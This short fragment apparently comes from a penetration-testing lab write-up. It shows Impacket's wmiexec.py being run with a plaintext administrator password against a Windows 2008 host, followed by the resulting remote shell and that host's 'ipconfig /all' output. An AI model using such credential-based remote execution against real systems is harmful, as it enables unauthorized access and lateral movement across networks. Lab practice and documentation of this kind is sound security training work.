 5>python wmiexec.py administrator:123qwe!ASD@192.168.93.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : win2008
Primary Dns Suffix  . . . . . . . : test.org
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : test.org
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Sangfor FastIO Ethernet Adapter
Physical Address. . . . . . . . . : FE-FC-FE-8B-82-3D
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::bc46:81af:5ac6:f5d7%16(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.93.20(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 285146366
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-10-28-D7-00-0C-29-AB-44-EC
DNS Servers . . . . . . . . . . . : 192.168.93.10
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes